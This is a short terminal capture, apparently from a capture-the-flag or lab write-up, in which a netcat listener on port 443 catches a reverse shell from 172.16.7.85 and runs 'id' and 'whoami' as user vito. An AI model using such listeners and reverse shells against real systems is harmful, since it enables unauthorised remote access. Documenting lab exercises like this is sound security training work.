 gabrie0x6c@Sephius:~/shell$ sudo nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 172.16.7.85 44606
sh: 0: can't access tty; job control turned off
$ id
uid=1001(vito) gid=1001(vito) groups=1001(vito)
$ whoami
vito
$